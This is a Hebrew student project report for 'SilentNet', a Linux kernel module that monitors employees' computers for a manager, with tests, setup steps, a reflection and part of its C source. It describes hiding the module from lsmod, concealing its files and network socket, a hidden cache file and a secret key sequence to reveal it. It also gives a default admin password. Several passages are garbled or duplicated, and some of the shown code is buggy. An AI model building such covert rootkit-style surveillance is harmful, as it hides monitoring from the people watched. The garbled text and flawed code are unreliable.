ביצוע בפועל: המערכת ללקוח הורצה על Virtual Box בו אפשר להגדיר את משאבי המערכת. הגדרתי נחלונים מינימליים ביותר למערכת הפעלה ובדקתי אם המערכת מתפקדת כראוי וכל המידע נשלח כמו שצריך, בנוסף בזכות אחד הנתונים שנשלח אל המנהל (אחוזי פעולה של כל ליבת CPU) ניתן היה לבדוק בצד המנהל אם המחשב מתאמץ יותר מבדרך כלל. בנוסף בדקתי על כמה מחשבים שונים עם משאבים שונים.

תוצאות בדיקה: הבדיקה עברה כמצופה, הפרויקט לא מכביד כלל על המערכת בה הוא מורץ. כל מה שהמערכת מבצעת מאחורי הקלעים זה התעסקות עם סטרינגים ושליחת הודעה על ידי Kernel שהמערכת מבצעת מאחורי הקלעים זה התעסקות עם החוזי ה CPU היו זהים גם למתי שהתוכנית לא הייתה מותקנת על המחשב.

בעיות: אין.

4. בדיקת אבטחת נתונים

מטרת בדיקה: לוודא שהנתונים המועברים בין המנהל לשרת מאובטחים לפי ההצפנות ואין דרך למאזין להבין את התקשורת.

ביצוע בפועל: לאחר שהמידע הוצפן הדפסתי אותו בכדי להסתכל ולראות האם באמת השתנה, בנוסף אם הצד השני הצליח לפענח את המידע לפי ההצפנות AES ו DH זאת אומרת שהמידע הוצפן כמו שצריך, לכן בדקתי אם הצד השני מצליח לפענח את המידע כמו שצריך למידע המקורי.

תוצאות בדיקה: המידע מוצפן כמו שצריך, שני הצדדים מצליחים להצפין ולפענח את המידע ביניהם. לא ניתן לפענח את המידע על ידי האזנה פשוטה.

בעיות: אין.

5. בדיקת החבאת תוכנית הלקוח

מטרת הבדיקה: לוודא שהתוכנית שמורצת אצל הלקוח מוחבאת והמשתמש הרגיל לא יוכל למצוא אותה ולהפריע בעבודתה.

ביצוע בפועל: לאחר הרצת התוכנית בדקתי באמצעות כלים שונים כגון wireshark אם רואים חביצוע בפועל: לאחר הרצת התוכנית בדקתי באמצעות כלים שונים כגון wireshark את ההודעות הנשלחות אל השרת או את החיבור בין המחשב לשרת. בנוסף השתמשתי בפקודה Ismod בכדי לבדוק אם המערכת מזהה את התוכנה (כיוון שהיא מודול, כל שמות המודולים מודפסים בפקודה זו).

תוצאות בדיקה: הבדיקה עברה כמצופה, לא ניתן למצוא עקיבות ברורות מצד העובד של התוכנה.

בעיות: לראשונה לאחר הסתרת המודול עצמו, לא חשבתי על האפשרות כאשר המנהל בעצמו רוצה להסיר את התוכנה ממחשב המשתמש. דבר זה לא יתאפשר אשר המודול כבוי לכן המחשב לא יכול למצוא את המודול בכדי להסיר אותו. בעיה זו נפתרה על ידי הגדרה סט של מקשים שצריך ללחוץ על המקלדת אחד אחרי השני ברצף בכדי להסתיר/להציג את התוכנית. אותו סט מקשים רק המנהל אמור לדעת עליו וגם הוא סט מקשים שככל הנראה המשתמש לעולם לא ילחץ עליהם בטעות (אלא אם כן הוא מודע לאותו סט מקשים, וגם אם ילחץ על אותו סט מקשים בטעות כנראה לא יהיה מודע לכך).





בדיקות נוספות למערכת

1. בדיקת גיבוי מידע אצל הלקוח

מטרת הבדיקה: לוודא שכאשר השרת לא פועל הלקוח מסוגל לשמור מידע אצלו (עד לזמן מוגבל מוגדר) והמידע לא נאבד ברגעים בהם השרת לא מתפקד.

ביצוע בפועל: תוך כדי הרצה מלאה של התוכנית סגרתי את השרת בסגירה ברוטלית, ולאחר מכן הפעלתי תהליכים שונים ועוד שלל דברים אשר ידליקו פעולות של שליחת מידע. לאחר כמה דקות הדלקתי מחדש את המערכת ובדקתי האם המידע שהיה צריך להישלח נשלח אל השרת, אם המידע נשלח משמע הגיבוי הצליח.

תוצאות הבדיקה: גיבוי המידע עובר בשלום, כל המידע שצריך להישמר נשמר ומצליח להישלח לשרת.

בעיות: במהלך הבדיקה שמתי לב לבעיה שמכיוון שטבלת אחוזי הליבות של המעבד שמה את הנתונים לפי הסדר שהם נשלחים, הטבלה נראית מוזרה מכיוון שהנקודות עצמן מונחות במקום הנכון אבל הקו בין הנתונים עובר לפי הסדר בהם הגיעו. בשביל לתקן את הבעיה בתוך הקוד שמציג את הטבלה עכשיו המידע עובר מיון לפני שמוצג מה שמתקן את הבעיה.

2. בדיקת רמת האבטחה והגבלת משתמשים

מטרת הבדיקה: לוודא שהגבלות המנהל מיושמות על ידי השרת.

ביצוע הפעולה: הגבלת כמות הלקוחות למספר קטן ממספר המחשבים הנבדקים, לדוגמה נגביל את המספר הלקוחות לאחד, ומכיוון שהמנהל הוא כבר מחובר אז שום לקוח לא אמור להיות מסוגל להתחבר. לאחר כמה זמן העליתי את ההגבלה לכך שמספר הלקוחות הרצויים כן יצליחו להתחבר וצריך לראות כי הם באמת מתחברים ללא שום עזרה חיצונית. בנוסף יצרתי לקוח ששולח הודעות סתמיות, כלומר הודעות שלא עובדות לפי הפרוטוקול, ובדקתי שבאמת לאחר מספר הודעות מסוים השרת מנתק אותו.

תוצאות הבדיקה: הבדיקה עברה כמו שצריך, מספר הלקוחות לא עובר את ההגבלה ואכן השרת מנתק לקוחות שלא עובדים לפי הפרוטוקול.

בעיות: במהלך הבדיקה שמתי לב שכאשר אני מגביל את הלקוחות למספר מסוים, ותוך כדי מחבר מעל מספר זה של לקוחות ולאחר מכן מעלה את ההגבלה, הלקוחות לא מתחברים בחזרה אל השרת. לאחר בדיקה קצרה הבחנתי כי ה event שעליו מחכה ה main thread בשרת שאחראי על קבלת לקוחות לא מתעדכן כאשר מנהל משנה את ההגדרות להגדרות חדשות. בשביל לפתור זאת כל מה שעשיתי היה להוסיף בדיקה לאחר שינוי ההגדרות של האם ההגדרות החדשות מאפשרות נעילה/שחרור של ה event.





מדריך למשתמש

עץ קבצים

```
-employee
cpu_stats.c
cpu stats.h
headers.h
kClientHook.c
kClientHook.h
mac_find.c
mac find.h
Makefile
protocol.c
protocol.h
tcp_socket.c
tcp socket.h
transmission.c
transmission.h
workqueue.c
workqueue.h
   -Documents
  input-event-codes.h
  translation_to_dict.py
  -file_handling
  file_storage.c
  file_storage.h
  -hide
 hide files.c
 hide_files.h
 hide_module.c
 hide_module.h
 hide_tcp_sock.c
 hide tcp sock.h
-manager
manager.py
   -static
      -css
     exit screen.css
     http error.css
     internal error.css
```





```
loading_screen.css
       name screen.css
       opening_screen.css
       settings_screen.css
       stats_screen.css
       -images
       Logo.png
       –js
      http_error.js
      loading_screen.js
      name_screen.js
      opening_screen.js
      settings_screen.js
      stats_screen.js
    -templates
   exit_screen.html
   http_error.html
   internal error.html
   loading_screen.html
   name_screen.html
   opening screen.html
   settings screen.html
   stats_screen.html
-server
DB.py
server.py
server_db.db
 -shared
encryption.py
protocol.py
```





התקנת מערכת

בכדי להריץ את הפרויקט צריך להתייחס לשלושת החלקים השונים של הפרויקט.

מנהל:

- <u>סביבה</u>: המערכת דורשת Python עם ספריית Flask. בנוסף קובץ encryption.py דורש את רכבבה: המערכת דורשת פריית פריית (1.6 ומעלה).
- <u>כלים</u>: נדרשים כלים מהספרייה המשותפת, כולל protocol.py ו-encryption.py, שמיובאים מהתיקייה '../shared'.
- <u>מיקום קבצים</u>: התוכנית מצפה שקבצי פרוטוקול והצפנה יהיו בתיקיית shared מעל התיקייה הנוכחית. תבניות HTML נשמרות בתיקיית
- <u>נתונים התחלתיים</u>: המערכת דורשת כתובת IPv4 של השרת ב argv, בנוסף דורשת סיסמת מנהל להתחברות כחלק מהרצת התוכנית (על המנהל לדעת את הסיסמה).
- <u>רשת</u>: המערכת מתחברת לשרת עם סוקט TCP בכתובת הנתונה בפורט שמוגדר ב-SERVER_BIND_PORT. הממשק עצמו נפתח בדפדפן ב-IP מקומי עם פורט שנבחר אוטומטית. בכדי שהמנהל יתקשר עם השרת יצטרך להיות תחת אותו LAN איתו אלא אם כן השרת מוגדר ככתובת WAN.
- <u>ארכיטקטורה מינימלית</u>: דרישות ארכיטקטורה למנהל הן מינימליות ביותר, כל מה שהמנהל צריך להריץ זה דפדפן וקובץ פייתון, ולכן יש לציין שרוב המחשבים המודרניים יצליחו להריץ את חלק המנהל ללא בעיה כלל.

שרת:

- <u>סביבה:</u> המערכת דורשת Python עם ספרית .keyboard עם ספרית Python את המערכת דורשת פרית .(בנוסף קובץ פריתון 3.6 ומעלה).
- כלים: נדרשים כלים מהספרייה המשותפת, כולל protocol.py, encryption.py ו-DB.py. שמיובאים מהתיקייה '../shared'.
- shared <u>מיקום קבצים:</u> התוכנית מצפה שקבצי פרוטוקול, הצפנה ומסד נתונים יהיו בתיקיית מעל התיקייה הנוכחית.
- <u>נתונים התחלתיים</u>: המערכת משתמשת בסיסמת ברירת מחדל "itzik" למנהל, אך ניתן לשנות זאת בהפעלה על ידי פרמטרים argv. קיימים גם פרמטרים ברירת מחדל למספר לקוחות מקסימלי (5) ורמת אבטחה (5).
- י רשת: השרת מאזין לחיבורים נכנסים עם סוקט TCP ומגדיר timeout של שנייה אחת בין בדיקות. הוא מתקשר עם הלקוחות והמנהלים באמצעות פרוטוקול ייעודי. השרת יוכל להיות מוגדר באיזה רשת שצריך, אין מגבלה עליו כל עוד שאר חלקי הפרויקט מודעים לכתובת שלו. השרת מאזין על פורט קבוע 6734.
- ים thread עם multi-threading, עם thread נפרד לכל ארכיטקטורה מינימלית: המערכת מבוססת על השרת לא מטפל בהרבה עבודה לקוח. גם כן פה המערכת דרושה לארכיטקטורה מינימלית, השרת לא מטפל בהרבה עבודה ולכן רוב המחשבים המודרניים יריצו את השרת ללא בעיה, יש לציין כי קיימת הגבלה של עד 40 לקוחות לא משנה מה אחרת השרת אכן יהיה מוצף עם הודעות ויהיה לו קשה לתפקד.



לקוח:

- <u>סביבה</u>: VM ומערכת הפעלה Linux מגרסה ל.11.0-19-generic, בנוסף בשביל הרצה והסרה צריך הרשאות מנהל.
- <u>כלים</u>: לא צריך כלים מיוחדים חוץ מהכלים הבנויים כבר לתוך מערכת ההפעלה, כל הכלים בצד הלקוח הם כלים built-in של מערכת ההפעלה.
- <u>מיקום קבצים</u>: לאחר שהתוכנית עברה קימפול לתוך קובץ 'ko'. אין חשיבות למיקום הקבצים. בשביל לקמפל את התוכנית צריך שהקבצים יהיו לפי עץ הקבצים בתחילת הפרק (רק הקבצים תחת התיקייה employee).
- <u>נתונים התחלתיים</u>: התוכנית משתמשת בנתונים התחלתיים של כתובת IP של השרת ופורט ("10.100.102.103"), אם מי שמריץ את התוכנית רוצה לשנות כך יוכל להגדיר זאת בעת הרצת התוכנית ב argv.
- <u>רשת</u>: התוכנית מתחברת לשרת בפרוטוקול TCP ומתחבר אליו עם הנתונים ההתחלתיים, על הלקוח להיות באותו LAN עם השרת אלא אם כן השרת מוגדר ככתובת WAN.
- <u>ארכיטקטורה מינימלית</u>: כיוון שמתעסקים פה עם VM, יש לציין את הארכיטקטורה שצריך להגדיר ל VM. ההגדרות המינימליות שעליהם הפרויקט עובד כמצופה הן 2 ליבות מעבד וכ-2048 MB RAM.



משתמשי המערכת

מנהל

python manager.py <server_ip> - (manager מתוך תיקיית להריץ מתוך להריץ מתוך תיקיית

לאחר שהתוכנית תתחיל לרוץ החלק הגרפי יוצג אוטומטית למנהל - מסך ראשוני, המנהל מכניס את הסיסמה הידועה מראש ומתחבר אל השרת, לאחר מכן ילחץ על submit, אם הסיסמה לא נכונה הדף יכתוב על כך, אם ברצונו לסגור את התוכנית יוכל ללחוץ על exit.



מסך שני, המנהל יכול להגדיר את רמת הבטיחות וכמות הלקוחות המקסימלית על ידי גרירת הנקודה והמספר משתנה בצד ימין. לאחר שסיים לבחור כרצונו ילחץ על start.



מסך שלישי, רשימת העובדים הרשומים במערכת אצל השרת (הצבע על כל עובד זה רמת הפעילות שלו, ככל שהצבע יותר אדום משמע העובד עובד פחות טוב. בנוסף הנקודה על כל שם מייצגת אם מחשב זה כרגע מחובר לשרת, אם לא הנקודה היא אדומה, אם מחובר הנקודה אפורה). הכפתורים משמאל מאפשרים לעדכן את העמוד הנוכחי, לחזור לעמוד ההגדרות ולשנות הגדרות או לסגור את התוכנית לגמרי ולהתנתק.





מסך רביעי, הנתונים שנאספו על העובד בצורה מסודרת ויפה לעין, בנוסף המנהל יכול לשנות את השם בו שמור העובד לצורכי נוחות ולחזור לדף הקודם או לעדכן את הדף הנוכחי בכפתורים למעלה.



(שאר המסכים הינם מסכי error/התחברות, אין צורך להסביר אותם אשר המידע מוסבר בהם).

<u>שרת</u>

– (server אופן הפעלת המערכת (להריץ מתוך תיקיית

python server.py <max clients> <safety> <password>

(ב args צריך לתת את מספר הלקוחות המקסימליים הדיפלוטיביים של השרת, רמת הבטיחות והסיסמה שהמנהלים צריכים להכניס).

```
C:\Users\omerk\Desktop\git\SilentNet\src\server>py server.py
Using default configuration values
Usage: python server.py <max_clients:int> <safety:int> <password:str>
Server running with configuration:
Max clients: 5
Safety: 5
Password: itzik
Press 'q' to quit server
Press 'e' to erase all logs
```

הכתוב זה מה שמופיע כל פעם שמריצים את השרת, כמו שניתן לראות בנוסף להוראות הקודמות אם רוצים לסגור את השרת מכל סיבה שהיא ניתן ללחוץ על המקש q ואם רוצים למחוק את כל הנתונים השמורים על לקוחות ניתן ללחוץ על e (לא מוחק את הלקוחות עצמם, אלא רק את הפרטים שלהם, בשביל מחיקה של הלקוח המנהל יכול בעמוד שלו על ידי לחיצה על אייקון אשפה ליד השם של הלקוח).





<u>לקוח</u>

אופן הפעלת המערכת (להריץ מתיקייה בה proj.ko נמצא בה), לשים לב שרק אדם עם הרשאות sudo יכול לבצע פעולה זו –

sudo insmod proj.ko dAddress="server_ip" dPort=server_port

לאחר מכן המערכת מוחבאת, לכן אם צריך להציג אותה – כלומר להוריד אותה מלהיות מוחבאת, צריך ללחוץ על המקלדת את סדר המקשים הבא אחד אחרי השני

א-x הצגה:

h-h:הסתרה

(בדגש על '-' שלא על הלוח מספרים, כלומר מקלדת מרכזית)

השימוש המרכזי יהיה בסדר המקשים הראשון אשר צריכים אותו בשביל להסיר את התוכנית. כלומר לבצע את סדר המקשים ולאחר מכן לכתוב

sudo rmmod proj.ko

אין צורך בלבצע את ההצגה וההסתרה סתם ככה, אבל בשביל צרכים אחרים שהם אינם הסרת התוכנית כגון בדיקות כאלו ושונות אלא הם סדרי המקשים.

אם צריך לקמפל את התוכנית, חשוב לשים לב שכל הקבצים תחת ל employee נמצאים בסדר הנכון, ולאחר מכן בתיקייה employee לכתוב את הפקודה make מה שייצור את הקובץ proj.ko, אם ברצון ולאחר מכן בתיקייה employee לכתוב את הפקודה make clean מה שימחוק את כל למחוק את כל הקבצים שנוצרו אחרי פקודת make clean ניתן לכתוב make clean מה שימחוק את כל הקבצים שנוצרו על ידי הפקודה (גם את הקובץ proj.ko).





רפלקציה

פרויקט זה לראשונה עלה לי לראש בסוף כיתה י"א, כאשר ידעתי שארצה לבנות פרויקט שמעמיק בנושא מערכות הפעלה. בהתחלה התלבטתי מה לבנות, לבסוף החלטתי ללכת לפרויקט זה כיוון שרציתי להתעמק במערכת ההפעלה Linux ולהבין אותה יותר טוב בכל הקשור ל"מאחורי הקלעים" שלה.

לפני שהתחלתי לעבוד על הפרויקט, קראתי שני ספרים בנושא שהעשירו את הידע שלי לגבי מערכת ההפעלה ועזרו לי להבין מושגים שמשתמשים בהם במאמרים שונים. התייעצתי גם עם מורה המגמה לקבלת תמונה שלמה יותר של הפרויקט.

בזכות התכנון המוקדם נתקלתי בפחות מכשולים לאורך הדרך (בניגוד לפרויקטים עבר בהם חוסר התכנון המוקדם יצר קושי רב בעת כתיבת הפרויקט), ויכולתי לממש כמעט את כל מה שתכננתי במסמך האפיון. מכאן למדתי שלפני כל פרויקט גדול כדאי לתכנן היטב כל פריט בפרויקט.

למרות זאת, נתקלתי במספר אתגרים משמעותיים:

- מימוש באפר מעגלי בשל חוסר תכנון מספק בנושא זה נתקלתי בבעיות שלא הצלחתי להבין את מקורן. לאחר ניסיונות לא מוצלחים עם Al, החלטתי לתכנן ולכתוב מחדש את המימוש לבד, מה שפתר את הבעיה.
- 2. חסימת המערכת בשל timeout ארוך מדי (socket timeout כלומר בעת שליחת ההודעה אל השרת כאשר יש בעיות בתקשורת/השרת לא פעיל) בעיה ייחודית לקוד קרנלי שגרמה לתקיעה מלאה של המערכת. מצאתי פתרון באמצעות מבנה נתונים מובנה בקרנל בשם workqueue, מבנה נתונים זה הצלחתי למצוא באחד הספרים אותם קראתי, שם מזכירים אותו, לאחר מכן חקרתי עליו באינטרנט והבנתי שהוא מתאים כמו כפפה לבעיה שלי ולכן החלטתי להתאים את הפרויקט מחדש בכדי שאוכל להשתמש במבנה נתונים זה.

נעזרתי בעמיתים לכיתה בעיקר בפיתוח מסד הנתונים. לאחר שראיתי שהקובץ שמחזיק את המידע גדל משמעותית אחרי כל הרצה גם אם זה הרצה קצרה של כמה דקות, התייעצתי עם חבר והחלטנו למספר כל נתון כדי לחסוך זיכרון וזמן חישוב – מצד אחד כמות הזיכרון הנשמרת קטנה בצורה דרסטית ומצד השני הזמן שלוקח לחפש כל נתון גם כן לוקח הרבה פחות כאשר הכל נמצא במקום אחד מאשר לעבור על כל ההודעות שנשלחו אי פעם ממחשב ספציפי.

בראייה לאחור, הייתי משלב שני תהליכים: אחד בקרנל להשגת מידע שדורש הרשאות גבוהות, והשני בראייה לאחור, הייתי משלב שני תהליכים: אחד בקרנל להשגת מידע שדורש הרשאות גבוהות, ואף -user mode לניהול התקשורת עם השרת. כך גם הייתי (דבר שהיה מוסיף סיבוך רב אם הייתי עוד פיצ'רים נוספים בהם השרת מתקשר בחזרה עם הלקוח (דבר שהיה מוסיף סיבוך רב אם הייתי כותב בקוד קרנל, ולכן בחרתי לא לבצע זאת). זוהי הדרך הנכונה יותר לכתוב את הפרויקט שלי, במקום לנסות לכתוב הכול בקרנל כמו שאני עשיתי.

בהינתן יותר זמן, הייתי מרחיב את הפרויקט כך שהשרת יוכל לשלוח מידע חזרה לפי בקשת המנהל, לשינוי קונפיגורציות מרחוק במחשבי העובדים ובכך למנהל תהיה בקרה אולטימטיבית על מחשבי עובדי החברה. בנוסף, הייתי מוסיף התאמה למגוון גרסאות לינוקס ולא רק לגרסה עליה אני כתבתי.

מהפרויקט הרווחתי ידע ייחודי בתחום מערכות ההפעלה. למרות שהיום ניתן לשאול Al על כמעט כל נושא, הלמידה העצמאית באמצעות ספרים ומאמרים והפיתוח העצמי תרמו להבנה עמוקה יותר של התחום. חקירת קוד של מערכת הפעלה הקפיצה את ההבנה שלי במספר מדרגות. אני מודה לכל מי שסייע לי בדרך: חברים לכיתה איתם התייעצתי, המורה אופיר שביט שעזר בהבנה כללית של פיתוח הפרויקט, ואחי שמבין בתחום ויעץ לי לאורך הדרך.





ביבליוגרפיה

קורבט, ג'., רוביני, א., וקרואה-הארטמן, ג. (2005). Linux Device Drivers (מהדורה שלישית). https://bootlin.com/doc/books/ldd3.pdf .O'Reilly Media

Pearson Education .(מהדורה שלישית) Linux Kernel Development .(2010) לוב, ר. (2010). <a href="https://www.doc-developpement-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-informatiques/cours-&-manuels-durable.org/file/Projets-durable.org/

informatiques/Linux/Linux%20Kernel%20Development,%203rd%20Edition.pdf

.Digital Whisper בלינוקס (חלק ב'). בניית rootkit KLM איתמר , מ. (2021). בניית https://www.digitalwhisper.co.il/files/Zines/0x7D/DW125-2-LinuxRootkit-Part2.pdf

.Digital Whisper קרנלי לניצול תעבורה רשתית. Rootkit .(2024) גפן, ט. https://digitalwhisper.co.il/files/Zines/0xA5/DW165-3-LinuxNetworkRootkit.pdf

Hooking Linux Kernel Functions, Part 2: How to Hook (2018) .סרגיי, ס., ואלכסי, ל. (2018). https://www.apriorit.com/dev-blog/546-hooking-linux-. Apriorit .Functions with Ftrace functions-2

Linux .workqueue — The Linux Kernel documentation .(2010) הו, ט., ומיקלר, פ. (2010) https://docs.kernel.org/core-api/workqueue.html .kernel docs



נספחים

<u>קוד הפרויקט</u>

File name: cpu_stats.c

```
* cpu_stats.c - Handles CPU usage calculations
               Omer Kfir (C)
 * /
#include "cpu_stats.h"
#include "headers.h"
// Get total idle time of cpu core
unsigned long get_cpu_idle(int core) {
  struct kernel_cpustat *kcs = &kcpustat_cpu(core);
  return kcs->cpustat[CPUTIME_IDLE];
// Get total active time of cpu core
// To be clear - active time also includes idle time
// Active time is the total time the cpu core has done any state it can
be in
unsigned long get_cpu_active(int core) {
  unsigned long total_active = 0;
  struct kernel_cpustat *kcs = &kcpustat_cpu(core);
  int i;
  for (i = 0; i < NR_STATS; i++) // Iterate through all states
   total_active += kcs->cpustat[i];
  return total_active;
void get_real_time(char *time_buf) {
  struct timespec64 ts;
  struct tm tm;
  time64_to_tm(ts.tv_sec, 0, &tm); // Convert to calendar time (UTC)
  snprintf(time_buf, REAL_TIME_LENGTH, "%04ld-%02d-%02d
  %02d:%02d:%02d",
          tm.tm_year + 1900, tm.tm_mon + 1, tm.tm_mday,
          tm.tm_hour + TIME_ZONE_DIFF, tm.tm_min, tm.tm_sec);
```

}

File name: cpu_stats.h

```
* cpu_stats.h - Header file for cpu_stats.c
                Omer Kfir (C)
 * /
#ifndef CPU_STAT_H
#define CPU_STAT_H
#include <linux/time64.h>
#include <linux/timekeeping.h>
/* Calculation of cpu usage ->
 * % of idle = (idle / active) * 100
 * To get more accurate in c we will multiply
 * before and then divide Now to get cpu usage out of this precentage
we get the
 * rest precentages Which are just the opposite of the idle precentages
 * /
#define CALC_CPU_LOAD(active, idle) (100 - ((idle * 100) / active))
#define REAL_TIME_LENGTH (20) // YYYY-MM-DD HH:MM:SS
#define TIME_ZONE_DIFF (3) // Time zone difference in hours
unsigned long get_cpu_idle(int);
unsigned long get_cpu_active(int);
void get_real_time(char *);
// CPU_STAT_H
#endif
```

File name: file_storage.c

```
*■'silent_net' File storage handling.
        - Used for backup when server is down
        - Implements circular buffer
        - Meant for single threaded access
 *■Omer Kfir (C)
 * /
#include "file_storage.h"
static char *filename = "/var/tmp/.syscache";
static struct file *file;
static loff_t read_pos = 0; // File read position
static loff_t write_pos = 0; // File write position
static loff_t read_pos_offset; // Offset for read position
static loff_t write_pos_offset; // Offset for write position
/* Safe file opening function */
static struct file *safe_file_open(const char *path, int flags, umode_t
mode) {
  struct file *filp = NULL;
  filp = filp_open(path, flags, mode);
  if (IS_ERR(filp)) {
    printk(KERN_ERR "Cannot open file %s, error: %ld\n", path,
   PTR_ERR(filp));
   return NULL;
 return filp;
/* Safe file reading function */
static ssize_t safe_file_read(struct file *filp, char *buf, size_t len,
                              loff_t *pos) {
  ssize_t ret;
  if (!filp | | !buf | | len <= 0)
    return -EINVAL;
  ret = kernel_read(filp, buf, len, pos);
  if (ret < 0)
    printk(KERN_ERR "Error reading file, error: %ld\n", ret);
  return ret;
/* Safe file writing function */
static ssize_t safe_file_write(struct file *filp, const char *buf,
```

```
size_t len,
                                loff_t *pos) {
  ssize_t ret;
  if (!filp || !buf || len <= 0)
    return -EINVAL;
  ret = kernel_write(filp, buf, len, pos);
  if (ret < 0)
    printk(KERN_ERR "Error writing to file, error: %ld\n", ret);
 return ret;
}
/* Safe file closing function */
static int safe_file_close(struct file *filp) {
  struct path path;
  struct dentry *dentry;
  int err;
  if (!filp | !filename)
    return -EINVAL; // Invalid arguments
  // Get the file's path
  err = kern_path(filename, LOOKUP_FOLLOW, &path);
  if (err)
    return err;
  // Get the dentry and inode for unlinking
  dentry = path.dentry;
  if (!dentry | | !dentry->d_inode) {
    path_put(&path);
    return -ENOENT; // File not found
  }
  // Unlink the file
  err = vfs_unlink(&nop_mnt_idmap, d_inode(dentry->d_parent), dentry,
  NULL);
  path_put(&path);
  if (err)
    return err; // Return error if unlink fails
  // Close the file
  filp_close(filp, NULL);
  return 0;
}
void file_storage_init(void) {
  char buf[sizeof(loff_t)];
  file = safe_file_open(filename, O_RDWR | O_CREAT, FILE_PERMISSIONS);
  if (!file) {
    printk(KERN_ERR "Failed to open file %s\n", filename);
    return;
```

```
}
  /*
   * In case where the file wasn't erased properly (Computer crashed)
   * we need to read the last read/write positions from the file
   * and set them to the current positions.
  read_pos_offset = MAX_FILE_SIZE + 1;
  write_pos_offset = read_pos_offset + sizeof(loff_t);
  safe_file_read(file, buf, sizeof(loff_t), &read_pos_offset);
  memcpy(&read_pos, buf, sizeof(loff_t));
  safe_file_read(file, buf, sizeof(loff_t), &write_pos_offset);
  memcpy(&write_pos, buf, sizeof(loff_t));
  read_pos = read_pos > MAX_FILE_SIZE ? 0 : read_pos;
  write_pos = write_pos > MAX_FILE_SIZE ? 0 : write_pos;
}
// Closing the file fully
void file_storage_release(void) {
  safe_file_close(file);
  file = NULL;
}
// Saving the write/read offset inside the file
static void save_file_pos(loff_t *pos, loff_t *offset) {
  char buf[sizeof(loff_t)];
  if (!file) {
   printk(KERN_ERR "File not opened\n");
    return;
  }
  memcpy(buf, pos, sizeof(loff_t));
  if (safe_file_write(file, buf, sizeof(loff_t), offset) < 0)</pre>
    printk(KERN_ERR "Failed to write read_pos to file\n");
  offset -= sizeof(loff_t);
}
// Reducing file size when memory is needed
void truncate_file(void) {
  char cur_chr_read;
  int attempts = 0;
  loff_t distance;
  const int max_attempts = MAX_FILE_SIZE;
  if (write_pos >= read_pos)
    distance = write_pos - read_pos;
  else
    distance = MAX_FILE_SIZE - (read_pos - write_pos);
```

```
// If called it means an error was caused, therefore we must fix it
  if (distance < TRUNCATE_SIZE) {</pre>
    read_pos = write_pos;
    return;
  distance -= TRUNCATE_SIZE;
  read_pos = (read_pos + TRUNCATE_SIZE) % MAX_FILE_SIZE;
  while (attempts++ < max_attempts && distance > 0) {
    if (safe_file_read(file, &cur_chr_read, 1, &read_pos) < 0)</pre>
    if (cur_chr_read == MSG_SEPRATOR_CHR) {
      return;
    read_pos %= MAX_FILE_SIZE;
    distance--;
  read_pos = write_pos = 0;
// Writing to file in circular style
void write_circular(const char *data, size_t len) {
  ssize_t ret;
  loff_t original_write_pos = write_pos;
  if (!data | | len == 0 | | len > MAX_FILE_SIZE) {
    printk(KERN_ERR "Invalid parameters for write_circular\n");
    return;
  write_pos %= MAX_FILE_SIZE; // Ensure write_pos is within bounds
  // Check space (with truncation if needed)
  size_t space_remaining;
  if (write_pos >= read_pos)
    space_remaining = MAX_FILE_SIZE - (write_pos - read_pos);
  else
    space_remaining = read_pos - write_pos;
  if (len >= space_remaining) {
    truncate_file(); // Free space by discarding old messages
  }
  // Handle wrap-around: Write in two parts if needed
  if (write_pos + len > MAX_FILE_SIZE) {
    size_t first_part = MAX_FILE_SIZE - write_pos;
    ret = safe_file_write(file, data, first_part, &write_pos);
    if (ret != first_part) {
      write_pos = original_write_pos; // Rollback on failure
      printk(KERN_ERR "Failed to write first part (ret=%zd)\n", ret);
      return;
    }
```

```
// Update for second part
   data += first_part;
   len -= first_part;
   write_pos = 0;
  // Write remaining data (or full data if no wrap-around)
 ret = safe_file_write(file, data, len, &write_pos);
 if (ret != len) {
   write_pos = original_write_pos; // Rollback on failure
   printk(KERN_ERR "Failed to write data (ret=%zd)\n", ret);
  }
}
// Reading from file in circular style
int read_circular(char *buf, size_t len) {
 ssize_t ret;
 loff_t original_read_pos = read_pos;
 read_pos %= MAX_FILE_SIZE; // Ensure read_pos is within bounds
  if (buf == NULL) {
   read_pos = (read_pos + len) % MAX_FILE_SIZE;
   return len;
 if (!buf || len == 0 || len > MAX_FILE_SIZE) {
   printk(KERN_ERR "Invalid parameters for read_circular\n");
   return -EINVAL;
  }
  // Handle wrap-around: Read in two parts if needed
  if (read_pos + len > MAX_FILE_SIZE) {
   size_t first_part = MAX_FILE_SIZE - read_pos;
   ret = safe_file_read(file, buf, first_part, &read_pos);
   if (ret != first_part) {
     read_pos = original_read_pos; // Rollback on failure
     printk(KERN_ERR "Failed to read first part (ret=%zd)\n", ret);
     return ret < 0 ? ret : -EIO;
    }
   // Update for second part
   buf += first_part;
   len -= first_part;
   read_pos = 0;
  // Read remaining data (or full data if no wrap-around)
 ret = safe_file_read(file, buf, len, &read_pos);
  if (ret != len) {
   read_pos = original_read_pos; // Rollback on failure
   printk(KERN_ERR "Failed to read data (ret=%zd)\n", ret);
```

```
return ret < 0 ? ret : -EIO;
 return len; // Total bytes read
// Main function for writing to file
// data: data to be written to the file
// len: the length of the wanted data to be written
// Return Value: void
void backup_data_log(const char *data, size_t len) {
 if (!file || !data || len > MAX_FILE_SIZE) {
   printk(KERN_ERR "Invalid parameters for backup_data\n");
   return;
  }
 write_circular(data, len);
 write_circular(MSG_SEPRATOR, 1);
 // Write the write_pos to the file
 save_file_pos(&write_pos, &write_pos_offset);
// buf should no less than BUFFER_SIZE (protocol.h)
// RETURN VALUE: Length of message
int read_backup_data_log(char *buf) {
 size_t len;
 ssize_t ret;
 char len_str[SIZE_OF_SIZE + 1] = {0}; // Temporary buffer for length
                                        // Store the original read
 loff_t prev_read_pos;
 position
 if (!file || !buf) {
   printk(KERN_ERR "Invalid parameters for read_backup_data\n");
   return -EINVAL;
 if (read_pos == write_pos) {
   return 0; // No data to read
  }
 // Save current read position in case we need to revert
 prev_read_pos = read_pos;
 // First, read the size prefix
 ret = read_circular(len_str, SIZE_OF_SIZE);
 if (ret != SIZE_OF_SIZE) {
   printk(KERN_ERR "Failed to read message length (ret=%zd)\n", ret);
   truncate_file();
